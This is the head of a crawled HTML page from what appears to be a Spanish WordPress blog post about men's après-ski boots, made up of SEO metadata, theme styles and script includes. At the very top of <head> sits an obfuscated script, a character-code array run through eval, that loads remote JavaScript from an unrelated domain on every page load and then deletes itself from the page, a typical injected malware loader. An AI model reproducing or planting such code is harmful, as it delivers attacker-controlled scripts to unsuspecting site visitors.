

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infomedios.org/botas-apreski-para-hombre-de-calidad/
body_size: 21677
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Botas Apreski Hombre | InfoMedios©</title>
<meta name="description" content="Las botas Apreski para Hombre pueden ser la ayuda que estabas buscando en tus caminos difíciles ¡Descubre todos sus beneficios aquí!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://infomedios.org/botas-apreski-para-hombre-de-calidad/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Botas Apreski Hombre | InfoMedios©" />
<meta property="og:description" content="Las botas Apreski para Hombre pueden ser la ayuda que estabas buscando en tus caminos difíciles ¡Descubre todos sus beneficios aquí!" />
<meta property="og:url" content="https://infomedios.org/botas-apreski-para-hombre-de-calidad/" />
<meta property="og:site_name" content="InfoMedios" />
<meta property="article:section" content="Medios" />
<meta property="og:updated_time" content="2023-10-19T14:18:33+00:00" />
<meta property="og:image" content="https://infomedios.org/wp-content/uploads/2023/10/Botas-Apreski-Hombre.jpg" />
<meta property="og:image:secure_url" content="https://infomedios.org/wp-content/uploads/2023/10/Botas-Apreski-Hombre.jpg" />
<meta property="og:image:width" content="624" />
<meta property="og:image:height" content="416" />
<meta property="og:image:alt" content="Botas Apreski Hombre" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-19T14:16:45+00:00" />
<meta property="article:modified_time" content="2023-10-19T14:18:33+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Botas Apreski Hombre | InfoMedios©" />
<meta name="twitter:description" content="Las botas Apreski para Hombre pueden ser la ayuda que estabas buscando en tus caminos difíciles ¡Descubre todos sus beneficios aquí!" />
<meta name="twitter:image" content="https://infomedios.org/wp-content/uploads/2023/10/Botas-Apreski-Hombre.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="informedios" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://infomedios.org/#person","name":"yaldahpu"},{"@type":"WebSite","@id":"https://infomedios.org/#website","url":"https://infomedios.org","name":"yaldahpu","publisher":{"@id":"https://infomedios.org/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://infomedios.org/wp-content/uploads/2023/10/Botas-Apreski-Hombre.jpg","url":"https://infomedios.org/wp-content/uploads/2023/10/Botas-Apreski-Hombre.jpg","width":"624","height":"416","caption":"Botas Apreski Hombre","inLanguage":"es"},{"@type":"WebPage","@id":"https://infomedios.org/botas-apreski-para-hombre-de-calidad/#webpage","url":"https://infomedios.org/botas-apreski-para-hombre-de-calidad/","name":"Botas Apreski Hombre | InfoMedios\u00a9","datePublished":"2023-10-19T14:16:45+00:00","dateModified":"2023-10-19T14:18:33+00:00","isPartOf":{"@id":"https://infomedios.org/#website"},"primaryImageOfPage":{"@id":"https://infomedios.org/wp-content/uploads/2023/10/Botas-Apreski-Hombre.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://infomedios.org/author/informedios/","name":"informedios","url":"https://infomedios.org/author/informedios/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=96&amp;d=mm&amp;r=g","caption":"informedios","inLanguage":"es"}},{"@type":"BlogPosting","headline":"Botas Apreski Hombre | InfoMedios\u00a9","keywords":"Botas Apreski Hombre","datePublished":"2023-10-19T14:16:45+00:00","dateModified":"2023-10-19T14:18:33+00:00","author":{"@id":"https://infomedios.org/author/informedios/","name":"informedios"},"publisher":{"@id":"https://infomedios.org/#person"},"description":"Botas Apreski Hombre | InfoMedios\u00a9 - Las botas Apreski para Hombre pueden ser la ayuda que estabas buscando en tus caminos dif\u00edciles \u00a1Descubre todos sus beneficios aqu\u00ed!","name":"Botas Apreski Hombre | InfoMedios\u00a9","@id":"https://infomedios.org/botas-apreski-para-hombre-de-calidad/#richSnippet","isPartOf":{"@id":"https://infomedios.org/botas-apreski-para-hombre-de-calidad/#webpage"},"image":{"@id":"https://infomedios.org/wp-content/uploads/2023/10/Botas-Apreski-Hombre.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://infomedios.org/botas-apreski-para-hombre-de-calidad/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Feed" href="https://infomedios.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Feed de los comentarios" href="https://infomedios.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Comentario Botas Apreski Hombre del feed" href="https://infomedios.org/botas-apreski-para-hombre-de-calidad/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.4.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infomedios.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infomedios.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://infomedios.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://infomedios.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://infomedios.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://infomedios.org/wp-content/themes/max-news/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://infomedios.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://infomedios.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://infomedios.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://infomedios.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://infomedios.org/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='maxnews-style-css' href='https://infomedios.org/wp-content/themes/max-news/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='maxnews-default-css-css' href='https://infomedios.org/wp-content/themes/max-news/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://infomedios.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://infomedios.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/infomedios.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://infomedios.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infomedios.org/wp-json/wp/v2/posts/4152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infomedios.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://infomedios.org/?p=4152' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infomedios.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomedios.org%2Fbotas-apreski-para-hombre-de-calidad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infomedios.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomedios.org%2Fbotas-apreski-para-hombre-de-calidad%2F&#038;format=xml" />
<link rel="pingback" href="https://infomedios.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3715695369638138"
     crossorigin="anonymous"></script>
<meta name="getlinko-verify-code" content="getlinko-verify-c263e377891d6ade05aa396430e8702363d3b82a"/>
